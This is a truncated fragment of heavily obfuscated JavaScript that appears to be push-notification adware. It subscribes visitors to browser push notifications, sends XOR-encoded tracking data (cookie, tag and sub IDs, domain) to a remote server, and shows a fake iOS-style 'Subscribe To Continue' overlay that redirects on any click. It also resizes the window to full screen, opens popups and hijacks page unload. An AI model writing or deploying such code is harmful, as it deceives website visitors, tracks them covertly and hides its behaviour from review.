C0,N0,K0;C0=m9y;C0+=s0y;C0+=z9y;C0+=m7y;N0=m0y;N0+=V51;N0+=m0y;N0+=z51;K0=d0y;K0+=B3y;K0+=y3y;K0+=m0y;a && h3y == a[K0] || t(N0,C0);N();});return;}a[o0][v0]({userVisibleOnly:!b8y,applicationServerKey:b})[n0](function(a){var q51="subscript";var m51="ubsc";var T51="?a";var F51="/a";var X51="scribe";var c51="ibed";var B0,u0,O0,b0,Y0,G0,U0,h0,d,g;B0=E51;B0+=H0y;u0=l0y;u0+=t0y;O0=w7y;O0+=X51;b0=F51;b0+=T51;b0+=P6y;Y0=g0y;Y0+=g0y;G0=q51;G0+=O3y;U0=l0y;U0+=N0y;U0+=y3y;U0+=b0y;function b(){P5yy.h6c();Ea(g,function(a,c){h3y != c && y8y > d?(++d,b()):N();});}h0=m0y;h0+=m51;h0+=N0y;h0+=c51;h(h0,U0,{},function(a){var Z51="ribed";var R51="subsc";var M51="tu";var r0,Q0,a0;r0=l0y;r0+=N0y;r0+=B4y;Q0=R51;Q0+=Z51;a0=d0y;a0+=s0y;a0+=M51;a0+=m0y;a && h3y == a[a0] || t(Q0,r0);});ia=!b8y;W[G0]=a;(d=b8y,g=C + Y0 + q + b0 + la);t(O0,u0,{vapkey:aa,subscription:JSON[B0](a),sw_version:V},y8y);f();function f(){var p51="Tr";var D0,A0;D0=p51;P5yy.R6c();D0+=B4y;A0=i51;A0+=b0y;h(A0,D0,{vapkey:aa,subscription:a,sw_version:V},function(a){var g0;g0=m0y;g0+=I4y;g0+=z0y;g0+=K4y;(!a || h3y != a[g0]) && y8y > d?(++d,f()):(d=b8y,la?ja(W,b):ja(W,N));});}})[f0](function(a){var J0,s0;J0=K6y;J0+=s0y;J0+=Q6y;J0+=S1y;s0=i51;s0+=b0y;h(s0,J0,{error:Ha(a)},function(b){var W0,t0,l0;W0=K6y;W0+=W9y;W0+=m0y;P5yy.R6c();W0+=b0y;t0=A4y;t0+=I51;t0+=Y3y;t0+=D7y;l0=m0y;l0+=y4y;b && h3y == b[l0] || t(t0,W0,{error:Ha(a)});N();});});},t=function(a,b,c,e){var K51="ana";var v51="con";var A51="serv";var n51="troller";var D51="iceWorker";var N51="lytics";var x0,H0,d0,y0;try{x0=K51;x0+=N51;H0=C51;H0+=o51;d0=v51;d0+=n51;y0=A51;y0+=D51;navigator[y0][d0][H0]({type:x0,event:a,status:b,event_data:c || ({}),retry:e || b8y});}catch(f){}},h=function(a,b,c,e){var g51="ringify";var h51="includ";var w0,L0,e0;w0=m0y;w0+=z0y;w0+=g51;L0=X0y;L0+=M0y;L0+=I0y;L0+=K0y;e0=h51;e0+=b0y;e0+=m0y;gb[e0](a) && D3y > A(O8y,D3y)?e && e({status:h3y}):(a={event:a,timestamp:new Date()[L0](),event_data:c || ({}),status:b,tag_id:m,sub_id1:r,sub_id2:u,cookie_id:v,domain:q,lp_name:hb,as_name:oa,hop:D + O8y},ib(pa,encodeURIComponent(J(JSON[w0](a),s8y)),e));},ib=function(a,b,c){var B51="ntListener";var U51="P";var G51="addEv";var Y51="entLis";var r51="or";var u51="addEve";var Q51="ST";var F6,X6,E6,V6,z6,j6,k6,S6,P6,e;try{F6=S1y;F6+=u9y;X6=U51;X6+=a51;X6+=Q51;E6=C0y;E6+=z9y;E6+=b0y;E6+=E0y;V6=V1y;V6+=t9y;z6=b0y;z6+=N0y;z6+=N0y;z6+=r51;j6=G51;j6+=Y51;j6+=b51;k6=V1y;k6+=Y3y;k6+=u9y;S6=O51;S6+=r3y;P6=u51;P6+=B51;e=new XMLHttpRequest();c && (e[P6](S6,(function(a){P5yy.h6c();a(this);})[k6](e,c),e),e[j6](z6,(function(a){P5yy.R6c();a(this);})[V6](e,c),e));e[E6](X6,a,!b8y);e[F6](b);}catch(f){c && c(b4y);}},Ea=function(a,b){var W51="erro";var e51="tene";var y51="addEventLi";var f51="etch";var d51="stener";var H51="bi";var J51="defin";var x51="addEventLis";var t51="ET";var a6,A6,n6,T6,v6,o6,C6,N6,K6,I6,M6,m6,q6,c;a6=w0y;a6+=L7y;A6=z0y;A6+=W3y;A6+=b0y;A6+=E0y;n6=c1y;n6+=f51;T6=s51;T6+=J51;T6+=b0y;T6+=r3y;if(T6 != typeof XMLHttpRequest){v6=m0y;v6+=b0y;v6+=u9y;o6=l51;o6+=t51;C6=C0y;C6+=z9y;C6+=b0y;C6+=E0y;N6=V1y;N6+=Y3y;N6+=E0y;N6+=r3y;K6=W51;K6+=N0y;I6=y51;I6+=d51;M6=H51;M6+=E0y;M6+=r3y;m6=O51;m6+=r3y;q6=x51;q6+=e51;q6+=N0y;c=new XMLHttpRequest();b && (c[q6](m6,(function(a){var L51="resp";var k21="onseTex";var w51="onseT";var Z6,R6,i6,p6,c6;Z6=m0y;Z6+=y4y;R6=Y4y;R6+=z0y;R6+=y3y;R6+=m0y;i6=L51;P5yy.R6c();i6+=w51;i6+=P21;p6=b6y;p6+=S21;p6+=k21;p6+=z0y;c6=m0y;c6+=z0y;c6+=v4y;c6+=m0y;h3y == this[c6] && this[p6]?a(this[i6],this[R6]):a(A0y,this[Z6]);})[M6](c,b),c),c[I6](K6,(function(a){a(A0y,b8y);})[N6](c,b),c));c[C6](o6,a,!b8y);c[v6]();}else self[n6](a)[A6](function(a){var U6,g6,D6;U6=T4y;U6+=z0y;U6+=w0y;U6+=W3y;g6=h0y;g6+=U0y;D6=z0y;D6+=P21;b && a[D6]()[g6](function(c){var h6;h6=Y4y;h6+=L6y;P5yy.R6c();b(c,a[h6]);})[U6](function(a){P5yy.h6c();b(A0y,b8y);});})[a6](function(a){P5yy.R6c();b && b(A0y,b8y);});},Ua=function(){var V21="archP";P5yy.R6c();var c21="tx";var j21="end";var X21="tna";var z21="thCredentials";var m21="ams";var q21="hPar";var x6,H6,d6,y6,W6,t6,l6,J6,s6,f6,B6,u6,O6,b6,Y6,G6,r6,Q6,a,b;try{x6=m0y;x6+=j21;H6=n9y;H6+=z21;d6=w3y;d6+=N0y;d6+=T0y;y6=l51;y6+=M6y;y6+=l0y;W6=C0y;W6+=z9y;W6+=b0y;W6+=E0y;t6=w0y;t6+=V1y;l6=S1y;l6+=z0y;J6=m0y;J6+=b0y;J6+=V21;J6+=E21;s6=W3y;s6+=x1y;s6+=X21;s6+=K0y;f6=F21;f6+=a7y;B6=R0y;B6+=z9y;u6=m0y;u6+=b0y;u6+=z0y;O6=S1y;O6+=F7y;b6=z0y;b6+=Y3y;b6+=r3y;Y6=m0y;Y6+=M0y;G6=T21;G6+=q21;G6+=m21;r6=g0y;r6+=y3y;r6+=c21;Q6=g0y;Q6+=g0y;a=new URL(C + Q6 + jb + r6);a[G6][Y6](b6,m);a[O6][u6](B6,new URL(location[f6])[s6]);a[J6][l6](t6,na(H8y));b=new XMLHttpRequest();b[W6](y6,a[d6](),!b8y);b[H6]=!b8y;b[x6](b4y);}catch(c){}},Ha=function(a){var C21="essag";var I21="k: ";var p21="tac";var M21="ac";var N21="essa";P5yy.h6c();var K21="tack";var Z21="| st";var S9,P9,w6,L6,e6,b;S9=m0y;S9+=p21;S9+=i21;P9=R21;P9+=Z21;P9+=M21;P9+=I21;w6=m0y;w6+=K21;L6=u3y;L6+=N21;L6+=a0y;e6=u3y;e6+=C21;e6+=b0y;b=A0y;a[e6] && (b+=a[L6]);a[w6] && (b+=P9 + a[S9]);return b;},ja=function(a,b){var V9,z9,j9,k9,c;try{if(a){V9=w0y;V9+=s0y;V9+=t3y;V9+=W3y;z9=h0y;z9+=b0y;z9+=E0y;j9=S1y;j9+=z0y;k9=E51;k9+=H0y;c=J(JSON[k9](a),s8y);Ia[j9](fa,c)[z9](function(){P5yy.R6c();b && b();})[V9](function(a){P5yy.h6c();b && b();});}else b && b();}catch(e){b && b();}},Wa=function(a){P5yy.R6c();var T9,X9,E9;try{T9=w0y;T9+=L7y;X9=h0y;X9+=b0y;X9+=E0y;E9=X0y;E9+=M0y;Ia[E9](fa)[X9](function(b){var o21="ars";var F9,c;P5yy.R6c();try{F9=z9y;F9+=o21;F9+=b0y;c=b4y;b && (c=JSON[F9](Ja(b,s8y)));a && a(c);}catch(e){a && a(b4y);}})[T9](function(b){P5yy.R6c();a && a(b4y);});}catch(b){a && a(b4y);}},Ka=function(a){var n21="red";P5yy.h6c();var v21="edirectext";var A21="irect";var m9,q9;m9=N0y;m9+=v21;q9=n21;q9+=A21;p?a && P(a):q9 != a && m9 != a || !z || P(z);},ua=function(){P5yy.h6c();Q(ba);},$a=function(){P5yy.h6c();Q(L);},x=function(){Q(M);},N=function(){var t21="hPara";var r21="0";var L21="sa";var e21="3";var l21="rams";var J21="searchP";var y21="ht";var a21="searchPar";var u21="push_t";var d21="tps";var H21=":";var D21="ow_not";var h21="tr";var W21="Param";var U21="pm";var P81="servic";var w21="controll";var s21="op";var O21="9";var g21="if";var b21="hParams";var B21="archPar";var x21="//";var S81="eWorker";var f21="earchParams";var Q21="am";var e9,x9,H9,d9,y9,W9,t9,l9,J9,s9,f9,B9,u9,O9,b9,Y9,G9,r9,Q9,a9,U9,h9,g9,D9,A9,n9,v9,o9,C9,N9,K9,I9,M9,Z9,R9,i9,p9,c9,a,b,c,P4,w9,L9;if(qa)try{e9=a1y;e9+=D21;e9+=g21;x9=k0y;x9+=h21;x9+=Y3y;x9+=S0y;H9=Y3y;H9+=U21;d9=m0y;d9+=M0y;y9=I7y;y9+=m0y;W9=S1y;W9+=z0y;t9=a21;t9+=Q21;t9+=m0y;l9=L0y;l9+=X0y;l9+=z0y;J9=r21;J9+=M7y;J9+=G21;s9=r21;s9+=M7y;s9+=Z6y;f9=L0y;f9+=X0y;f9+=z0y;B9=m0y;B9+=b0y;B9+=z0y;u9=T7y;u9+=q7y;O9=Y21;O9+=a1y;O9+=R7y;O9+=m7y;b9=m0y;b9+=b0y;b9+=z0y;Y9=T21;Y9+=b21;G9=O21;G9+=O21;r9=u21;r9+=s0y;r9+=X0y;Q9=S1y;Q9+=z0y;a9=S1y;a9+=B21;a9+=Q21;a9+=m0y;U9=s0y;U9+=X0y;U9+=b0y;h9=m0y;h9+=M0y;g9=m0y;g9+=f21;D9=s21;D9+=z0y;D9+=m7y;A9=m0y;A9+=b0y;A9+=z0y;n9=J21;n9+=E21;v9=z0y;v9+=F0y;v9+=T0y;o9=y3y;o9+=N0y;o9+=Y3y;o9+=r3y;C9=m0y;C9+=M0y;N9=J21;N9+=s0y;N9+=l21;K9=J1y;K9+=V1y;K9+=Y3y;K9+=r3y;I9=m0y;I9+=b0y;I9+=z0y;M9=T21;M9+=t21;M9+=u3y;M9+=m0y;Z9=z0y;Z9+=Y3y;Z9+=r3y;R9=m0y;R9+=b0y;R9+=z0y;i9=T7y;i9+=W21;i9+=m0y;p9=g0y;p9+=D6y;c9=y21;c9+=d21;c9+=H21;c9+=x21;(a=c9 + kb,a=a + p9,b=va(),c=new URL(a));c[i9][R9](Z9,lb);c[M9][I9](K9,v);c[N9][C9](o9,A(n0y,a3y)[v9]());c[n9][A9](D9,m);c[g9][h9](U9,r21);c[a9][Q9](r9,G9);c[Y9][b9](O9,b);c[u9][B9](f9,mb([s9,J9,l9]));c[t9][W9](u3y,e21);c[y9][d9](H9,M7y);a=c[x9]();a={rt_url:a,push_id:b,type:e9};try{P4=C51;P4+=m0y;P4+=L21;P4+=a0y;w9=w21;w9+=Y0y;L9=P81;L9+=S81;navigator[L9][w9][P4](a);}catch(e){}}catch(e){}Q(I);},Q=function(a,b){var T81="befor";function c(){var E81="ose";var F81="direc";var X81="redi";var V4,z4,j4,k4,S4;V4=V81;V4+=E81;z4=w0y;z4+=Q6y;z4+=E81;j4=g0y;j4+=z9y;j4+=C6y;j4+=s0y;k4=X81;k4+=C4y;S4=N0y;S4+=b0y;S4+=F81;S4+=z0y;S4 != a && k4 != a || !z?K?P(pa + j4):z4 == a && window[V4]():P(z);}var z81="defined";var j81="e_finish";var k81="efor";var X4,E4,F4;X4=V1y;X4+=k81;X4+=j81;E4=s51;E4+=z81;if(p)a && P(a);else if(!b && Ba && E4 != typeof window[X4])try{F4=T81;F4+=j81;window[F4](y,c);}catch(e){c();}else c();},P=function(a){var a81="docu";var D81="ById";var A81="getElement";var I81="izeTo";var C81="ndow";var M81="es";var U81="la";var G81="W";var o81="avail";var b81="ocum";var n81="outerHeigh";var m81="ava";var Y81="resizeT";var c81="ilHe";var Z81="reen";var N81="ou";var R81="ailWidt";var v81="Heigh";var K81="availWi";var r81="availHei";var i81="av";var h81="cument";var r4,Q4,a4,U4,h4,g4,D4,A4,n4,v4,o4,C4,N4,K4,I4,M4,Z4,R4,i4,p4,c4,m4,q4,T4;r4=W3y;r4+=N0y;r4+=a7y;Q4=Q6y;Q4+=A7y;Q4+=q81;Q4+=r0y;a4=m81;a4+=c81;a4+=G9y;U4=P51;U4+=N0y;U4+=p81;U4+=E0y;h4=i81;h4+=R81;h4+=W3y;g4=m0y;g4+=w0y;g4+=Z81;D4=N0y;D4+=M81;D4+=I81;A4=K81;A4+=r3y;A4+=h0y;n4=N81;n4+=c4y;n4+=p9y;v4=n9y;v4+=C81;o4=o81;o4+=v81;o4+=z0y;C4=n81;C4+=z0y;N4=C6y;N4+=s4y;N4+=N9y;K4=A81;K4+=D81;I4=g81;I4+=h81;M4=U81;M4+=v6y;M4+=Y0y;M4+=m0y;Z4=a81;Z4+=Q81;R4=r81;R4+=f9y;i4=o81;i4+=G81;i4+=b9y;i4+=W3y;p4=Y81;p4+=C0y;c4=n9y;c4+=E0y;c4+=N9y;m4=s0y;m4+=Q6y;m4+=Q6y;q4=r3y;q4+=b81;q4+=b0y;q4+=T1y;T4=O81;T4+=u81;T4+=Z9y;window[T4](b8y,b8y);window[q4][m4]?top[c4][p4](screen[i4],screen[R4]):(window[Z4][M4] || window[I4][K4]) && (top[N4][C4] < screen[o4] || top[v4][n4] < screen[A4]) && window[D4](top[g4][h4],top[U4][a4]);window[Q4][r4]=a;},Ga=function(a){var f81="tio";var W81="toolbar=no,resiza";var l81="t=";var y81="ble=no,scrollbars=no,status=no,me";var v3y="50" * 1;var g3y=+"130";var t81="Str";var d81="nuba";var H81="r=no,width=";var e81="eig";var A3y=+"65";var x81="pe";var B81="loca";var s81=",he";var J81="gh";var y4,W4,l4,J4,s4,f4,B4,u4,O4,b4,Y4,G4,b,c;y4=F21;y4+=b0y;y4+=c1y;P5yy.h6c();W4=B81;W4+=f81;W4+=E0y;if(!La && Ca){l4=O81;l4+=m9y;l4+=b0y;l4+=Z9y;J4=X7y;J4+=S0y;s4=s81;s4+=Y3y;s4+=J81;s4+=l81;f4=R0y;f4+=t81;f4+=s4y;f4+=X0y;B4=W81;B4+=y81;B4+=d81;B4+=H81;u4=C0y;u4+=x81;u4+=E0y;O4=W3y;O4+=e81;O4+=W3y;O4+=z0y;b4=m0y;b4+=L81;b4+=b0y;b4+=E0y;Y4=C6y;Y4+=b9y;Y4+=W3y;G4=m0y;G4+=I51;G4+=p81;G4+=E0y;(b=window[G4][Y4] / u8y - v3y,c=window[b4][O4] / u8y - A3y);window[u4](a,A0y,B4 + D3y[f4]() + s4 + g3y[J4]())[l4](b,c);H && setTimeout(function(){var t4;t4=V81;t4+=C0y;t4+=S1y;window[t4]();},v0y);}else window[W4][y4]=a;},Ra=function(){var j31="_sess";var z31="getI";P5yy.h6c();var k31="ics";var w81="tT";var n3y=+"60";var P31="ime";var L4,e4,x4,H4,d4,a,b,c;L4=z0y;L4+=V0y;L4+=S0y;e4=a0y;e4+=w81;e4+=P31;x4=S31;x4+=o0y;H4=k31;H4+=j31;H4+=M4y;H4+=E0y;d4=z31;d4+=V31;d4+=u3y;if(-O8y == Ma)return !O8y;(a=sessionStorage[d4](H4),b=Math[x4](new Date()[e4]() / v0y)[L4](),c=n3y * Ma);return !a || b - a > c?!b8y:!O8y;},ha=function(a){var T31="teE";var V1,z1,j1,k1,S1,P1,w4,b;V1=A4y;V1+=j0y;V1+=S0y;z1=S1y;z1+=E31;z1+=w0y;z1+=W3y;j1=t9y;j1+=z7y;k1=t7y;k1+=h0y;S1=S1y;S1+=X31;P1=W3y;P1+=N0y;P1+=b0y;P1+=c1y;w4=F31;w4+=T31;w4+=q31;b=document[w4](s0y);b[P1]=a;if(O8y >= b[S1][k1])return a;b=a[j1](b[z1]);return -O8y == b?a:a[V1](b8y,b);},Sa=function(a){var T01="ppe";var E01="lassName";var s31="cti";var g01="inner";var w31="ex";var d31="Subscri";var h01="HTML";var W31="eEl";var M31="Child";var L31="erT";var Q31="cla";var C01="append";var v01="ics-containe";var f31="ics-";var y31="ement";var S01="endChil";var f01="removeE";var G31="di";var a31="-action-item";var u31="scri";var k01="ic";var A01="#ics,#ics::after,#ics .ics-container {vertical-align: middle;}#ics {font-family: '-apple-system';transform: scale(1.2);position: fixed;top: 0;bottom: 0;left: 0;right: 0;z-index: 1001;background-color: rgba(0, 0, 0, 0.3);text-align: center;font-size: 16px;-webkit-user-select: none;   -moz-user-select: none;    -ms-user-select: none;        user-select: none;}#ics::after,#ics .ics-container {display: inline-block;}#ics::after {height: 100%;content: '';}#ics .ics-container {max-width: 240px;width: 80%;box-sizing: border-box;background-color: rgba(255, 255, 255, 0.9);border-radius: 18px;}#ics .ics-title,#ics .ics-message {font-family: '-apple-system';padding-left:";var R01="dChi";var r31="sName";var p01="iv";var o01="Chil";var v31="addEvent";var D31="tListener";var z01="act";var D01=" 20px;padding-right: 20px;line-height:1.3em;}#ics .ics-title {padding-top: 20px;font-size: 1.1em;font-weight: bolder;line-height: 2em;}#ics .ics-message {padding-bottom: 14px;font-size: 0.8em;}#ics .ics-actions {}#ics .ics-actions div.ics-action-item {padding-top: 12px;padding-bottom: 12px;width: 100%;background: 0;border: 0;border-top: 1px solid #E7E7E7;outline: 0;color: #59F;}#ics .ics-actions div.ics-action-item:last-of-type {border-bottom-left-radius: 18px;border-bottom-right-radius: 18px;}#ics .ics-actions div.ics-action-item:active {background-color: #E7E7E7;}";var U31="cs";var q01="ndC";var c01="lassNa";var M01="title";var P01="app";var i31="ndChild";var t31="Nam";var g31="Canc";var I01="ssNa";var m31="appendC";var b31="Element";var I31="lick";var O31="Sub";var V01="ions";var N31="EventListener";var B31="innerT";var p31="appe";var l31="lass";var U01="ty";var h31="nnerText";var o31="ick";var j01="s-";var x31="Continue";var m01="ics-me";var Z31="appen";var F01="leme";var i01="reateEleme";var Q01="eElement";var K01="ate";var R31="bo";var n01="lemen";var K31="add";var C31="ppend";var c31="hild";var A31="ddEven";var J31="on-item";var H31="be To ";var Z01="ld";var e31="inn";var N01="El";var n31="Lis";var o7,C7,N7,K7,I7,M7,Z7,R7,i7,p7,c7,m7,q7,H1,d1,y1,W1,t1,l1,J1,s1,f1,B1,u1,O1,b1,Y1,G1,r1,Q1,a1,U1,h1,g1,D1,A1,n1,v1,o1,C1,N1,K1,I1,M1,Z1,R1,i1,p1,c1,m1,q1,T1,F1,X1,E1,b,c,e,f,d,g,h,k,l;o7=m31;o7+=c31;C7=V1y;C7+=C0y;C7+=r3y;C7+=v6y;N7=p31;N7+=i31;K7=R31;K7+=H6y;I7=Z31;I7+=r3y;I7+=M31;M7=w0y;M7+=I31;Z7=K31;Z7+=N31;R7=s0y;R7+=C31;R7+=M31;i7=V81;i7+=o31;p7=v31;p7+=n31;p7+=b51;c7=R31;c7+=H6y;m7=w0y;m7+=I31;q7=s0y;q7+=A31;q7+=D31;H1=g31;H1+=b0y;H1+=Q6y;d1=Y3y;d1+=h31;y1=Y3y;y1+=U31;y1+=a31;W1=Q31;W1+=m0y;W1+=r31;t1=G31;t1+=m9y;l1=w0y;l1+=Y31;l1+=V31;l1+=b31;J1=O31;J1+=u31;J1+=D7y;s1=B31;s1+=P21;f1=f31;f1+=s0y;f1+=s31;f1+=J31;B1=w0y;B1+=l31;B1+=t31;B1+=b0y;u1=r3y;u1+=Y3y;u1+=m9y;O1=F31;O1+=z0y;O1+=W31;O1+=y31;b1=d31;b1+=H31;b1+=x31;Y1=e31;Y1+=L31;Y1+=w31;Y1+=z0y;G1=P01;G1+=S01;G1+=r3y;r1=k01;r1+=j01;r1+=z01;r1+=V01;Q1=w0y;Q1+=E01;a1=r3y;a1+=Y3y;a1+=m9y;U1=X01;U1+=F01;U1+=T1y;h1=s0y;h1+=T01;h1+=q01;h1+=c31;g1=m01;g1+=o51;D1=w0y;D1+=c01;D1+=K0y;A1=r3y;A1+=p01;n1=w0y;n1+=i01;n1+=T1y;v1=P01;v1+=U0y;v1+=R01;v1+=Z01;o1=f31;o1+=M01;C1=Q31;C1+=I01;C1+=K0y;N1=r3y;N1+=Y3y;N1+=m9y;K1=L81;K1+=K01;K1+=N01;K1+=y31;I1=C01;I1+=o01;I1+=r3y;M1=v01;M1+=N0y;Z1=V81;Z1+=s0y;Z1+=m0y;Z1+=r31;R1=r3y;R1+=Y3y;R1+=m9y;i1=X01;i1+=n01;i1+=z0y;p1=Y3y;p1+=w0y;p1+=m0y;c1=Y3y;c1+=r3y;m1=r3y;m1+=Y3y;m1+=m9y;q1=L81;q1+=s0y;q1+=V31;q1+=b31;T1=A01;T1+=D01;F1=g01;F1+=h01;X1=m0y;X1+=U01;X1+=Q6y;X1+=b0y;E1=a01;E1+=Q01;b=document[E1](X1);b[F1]=T1;c=document[q1](m1);c[c1]=p1;e=document[i1](R1);e[Z1]=M1;c[I1](e);f=document[K1](N1);f[C1]=o1;e[v1](f);d=document[n1](A1);d[D1]=g1;e[h1](d);d=document[U1](a1);d[Q1]=r1;e[G1](d);f[Y1]=b1;g=document[O1](u1);g[B1]=f1;g[s1]=J1;h=document[l1](t1);h[W1]=y1;h[d1]=H1;(k=function(){var G01="locati";var b01="remov";var O01="eEventL";var r01="ref";var s01="ventListener";var B01="bod";var Y01="clic";var u01="is";var k7,S7,P7,w1,L1,e1,x1;k7=W3y;k7+=r01;S7=G01;S7+=r0y;P7=Y01;P7+=i21;w1=b01;w1+=O01;w1+=u01;w1+=b51;L1=B01;L1+=v6y;e1=w0y;e1+=r7y;e1+=w0y;e1+=i21;x1=f01;x1+=s01;g[x1](e1,k);document[L1][w1](P7,k);window[S7][k7]=a;setTimeout(function(a){var J01="mov";var j7;j7=b6y;j7+=J01;j7+=b0y;c[j7]();Ka(I);},v0y);},l=function(){var W01="istener";var t01="EventL";var y01="ventLis";var l01="emove";var T7,F7,X7,E7,V7,z7;T7=N0y;T7+=b0y;T7+=O81;T7+=u81;F7=V81;F7+=Y3y;F7+=G7y;X7=N0y;X7+=l01;P5yy.h6c();X7+=t01;X7+=W01;E7=R31;E7+=H6y;V7=w0y;V7+=Q6y;V7+=o31;z7=f01;z7+=y01;z7+=b51;h[z7](V7,l);document[E7][X7](F7,k);c[T7]();Ka(I);});g[q7](m7,k);document[c7][p7](i7,k);d[R7](g);nb && (h[Z7](M7,l),d[I7](h));document[K7][N7](b);document[C7][o7](c);},xa=function(){P5yy.R6c();var d01="sr";var v7,a;try{v7=d01;v7+=w0y;a=R || b4y;if(a)return a[v7];}catch(b){}return A0y;},A=function(a,b){var H01="and";var x01="oo";var A7,n7;P5yy.h6c();A7=N0y;A7+=H01;A7+=C0y;A7+=u3y;n7=n1y;n7+=x01;n7+=N0y;return Math[n7](Math[A7]() * (b + O8y - a)) + a;},mb=function(a){var e01="an";var U7,h7,g7,D7;U7=Q6y;U7+=U0y;U7+=g1y;U7+=W3y;h7=N0y;h7+=e01;h7+=L01;g7=c1y;g7+=w1y;g7+=C0y;g7+=N0y;D7=H7y;D7+=W3y;return O8y == a[D7]?a[b8y]:a[Math[g7](Math[h7]() * a[U7])];},va=function(){var S61="no";var k61="4";var j61="-";var P61="lice";var w01="jo";var f7,B7,u7,O7,b7,Y7;f7=w01;f7+=Y3y;f7+=E0y;B7=m0y;B7+=P61;u7=X7y;u7+=E0y;u7+=X0y;O7=S61;function a(a){var G7,r7,Q7,a7;G7=m0y;P5yy.R6c();G7+=Q6y;G7+=Y3y;G7+=p6y;r7=k0y;r7+=e9y;Q7=E0y;Q7+=C0y;Q7+=C6y;a7=o1y;a7+=r3y;a7+=C0y;a7+=u3y;return (Math[a7]() * (O8y << (a << u8y)) ^ Date[Q7]() | b8y)[r7](w8y)[G7](-a);}O7+=C6y;b7=k0y;b7+=j0y;b7+=S0y;Y7=o1y;Y7+=L01;return [a(f8y) + a(f8y),a(f8y),k61 + a(B8y),(f8y * Math[Y7]() | t8y)[b7](w8y) + a(B8y),Date[O7]()[u7](w8y)[B7](-y8y) + a(u8y)][f7](j61);});if(s7 == typeof window){if(ta)try{ta(E);}catch(a){}}else {l7=z61;l7+=m0y;J7=V61;J7+=Q7y;J7+=r3y;if(J7 != typeof window[l7])try{t7=X0y;t7+=E61;g=window[t7]();E=g[b8y];ca=g[O8y];}catch(a){return;}if(E){Y8y=X61;Y8y+=l3y;Y8y+=s4y;G8y=F61;G8y+=q81;G8y+=r0y;r2y=r0y;r2y+=T61;Q2y=q61;Q2y+=m61;Q2y+=c61;Q2y+=p61;a2y=r0y;a2y+=w1y;a2y+=s0y;a2y+=r3y;n2y=X0y;n2y+=i61;n2y+=R61;n2y+=z0y;c2y=Z61;c2y+=G21;c2y+=M61;c2y+=I61;m2y=Z61;m2y+=K61;m2y+=N61;q2y=m0y;q2y+=C61;q2y+=Y3y;q2y+=z0y;T2y=o61;T2y+=v61;F2y=m0y;F2y+=z9y;F2y+=Q6y;F2y+=n61;X2y=A61;X2y+=c1y;E2y=d1y;E2y+=B3y;E2y+=M4y;E2y+=E0y;V2y=g0y;V2y+=g0y;z2y=r3y;z2y+=D61;z2y+=g61;z2y+=z0y;j2y=h61;j2y+=U61;j2y+=C0y;j2y+=a61;k2y=Q6y;k2y+=Q61;k2y+=E0y;S2y=g81;S2y+=r61;S2y+=K0y;S2y+=T1y;P2y=W3y;P2y+=C0y;P2y+=m0y;P2y+=z0y;w5y=G61;w5y+=E0y;L5y=z9y;L5y+=E31;L5y+=m0y;L5y+=b0y;(na=function(a,b){var b61="QRSTUVWXYZabcdefghijklmno";var u61="floo";var B61="charA";var O61="pqrstuvwxyz0123456789";var Y61="ABCDEFGHIJKLMNOP";var y7,W7,x7,H7,d7;y7=H7y;y7+=W3y;W7=Y61;W7+=b61;W7+=O61;b=b || W7;for(var c=A0y,e=b[y7],f=b8y;f < a;f++){x7=o1y;x7+=L01;H7=u61;H7+=N0y;d7=B61;d7+=z0y;c+=b[d7](Math[H7](Math[x7]() * e));}return c;},J=function(a,b){var s61="fr";var J61="omC";var f61="replac";var y61="arC";P5yy.h6c();var l61="harCode";var k5y,e7,S5y,P5y,w7,L7,d,g,e;k5y=f61;k5y+=b0y;e7=f7y;e7+=E0y;e7+=X0y;e7+=h0y;for(var c=na(b),e=A0y,f=b8y;f < a[e7];f++){S5y=s61;S5y+=J61;S5y+=l61;P5y=H7y;P5y+=W3y;w7=t61;w7+=W61;L7=w0y;L7+=W3y;L7+=y61;L7+=d61;(d=a[L7](f),g=c[w7](f % c[P5y]),e=e + String[S5y](d ^ g));}return btoa(c + e)[k5y](/=/g,A0y);},Ja=function(a,b){var x61="bst";var e61="rin";var H61="gth";var w61="charC";var L61="romCharCode";var V5y,z5y,j5y,c,T5y,F5y,X5y,E5y,d,g,e;V5y=D1y;V5y+=H61;z5y=J1y;z5y+=x61;z5y+=e61;z5y+=X0y;j5y=m0y;j5y+=J7y;j5y+=j0y;j5y+=S0y;a=atob(a);c=a[j5y](b8y,b);a=a[z5y](b);for(var e=A0y,f=b8y;f < a[V5y];f++){T5y=c1y;T5y+=L61;F5y=D1y;F5y+=X0y;F5y+=z0y;F5y+=W3y;X5y=t61;X5y+=W61;E5y=w61;E5y+=d61;(d=a[E5y](f),g=c[X5y](f % c[F5y]),e=e + String[T5y](d ^ g));}return e;},Ia=(function(){function a(){c || (c=new Promise(function(a,b){var P91="onsucces";var S91="onu";var V91="keyval";var k91="grade";var E91="-store";var j91="needed";var I5y,i5y,c5y,m5y,q5y,c;I5y=P91;I5y+=m0y;i5y=S91;i5y+=z9y;i5y+=k91;i5y+=j91;c5y=r0y;c5y+=Y0y;c5y+=z91;m5y=V91;m5y+=E91;q5y=C0y;q5y+=z9y;q5y+=b0y;q5y+=E0y;c=indexedDB[q5y](m5y,O8y);c[c5y]=function(){var p5y;p5y=Y0y;p5y+=S31;p5y+=N0y;b(c[p5y]);};c[i5y]=function(){var T91="jectStore";var X91="eyv";var q91="sult";var F91="createOb";var M5y,Z5y,R5y;M5y=i21;M5y+=X91;M5y+=W9y;Z5y=F91;Z5y+=T91;R5y=b6y;R5y+=q91;c[R5y][Z5y](M5y);};c[I5y]=function(){var K5y;K5y=b6y;K5y+=m0y;P5yy.h6c();K5y+=g61;K5y+=z0y;a(c[K5y]);};}));P5yy.R6c();return c;}P5yy.R6c();var n91="rite";function b(b,c){var N5y;N5y=z0y;N5y+=W3y;N5y+=b0y;N5y+=E0y;return a()[N5y](function(a){return new Promise(function(d,g){var Z91="eyval";var i91="oncom";var c91="bjec";var p91="tStor";var M91="transac";var R91="ple";var m91="keyv";var g5y,D5y,n5y,v5y,o5y,C5y,h;g5y=m91;g5y+=s0y;g5y+=Q6y;D5y=C0y;D5y+=c91;D5y+=p91;D5y+=b0y;n5y=r0y;n5y+=Y0y;n5y+=S31;n5y+=N0y;v5y=i91;v5y+=R91;v5y+=V31;o5y=i21;o5y+=Z91;C5y=M91;C5y+=z0y;C5y+=O3y;h=a[C5y](o5y,b);h[v5y]=function(){d();};h[n5y]=function(){var I91="rro";var A5y;A5y=b0y;A5y+=I91;A5y+=N0y;g(h[A5y]);};c(h[D5y](g5y));});});}var c;return {get:function(a){var K91="the";var N91="ado";var C91="nly";var 